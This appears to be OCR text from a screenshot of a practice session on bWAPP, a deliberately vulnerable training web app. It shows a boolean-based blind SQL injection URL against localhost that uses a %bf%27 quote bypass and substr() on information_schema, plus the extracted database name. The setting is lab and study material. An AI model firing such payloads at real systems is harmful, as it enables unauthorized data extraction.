 Load URL
Split URL
Execute
http://localhost/bWapp/bwapp/sqli_4.php?title=%bf%27 or substr((SELECT schema_name
FROM information_schema.schemata LIMIT 1,1),1,1)=CHAR(97)--+&action=search
database name => char(98,119,97,112,112) = bwapp
-
+
Enable Post data Enable Referrer
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: high
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ SQL Injection - Blind - Boolean-Based /
Search for a movie: Search